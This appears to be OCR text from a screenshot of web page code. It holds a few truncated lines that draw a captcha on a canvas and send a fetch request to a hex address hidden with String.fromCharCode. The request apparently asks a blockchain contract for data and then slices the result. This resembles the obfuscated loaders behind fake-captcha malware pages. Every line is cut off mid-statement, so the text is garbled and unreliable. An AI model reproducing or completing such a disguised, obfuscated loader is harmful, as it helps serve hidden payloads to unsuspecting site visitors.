
Updated:
2026-03-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13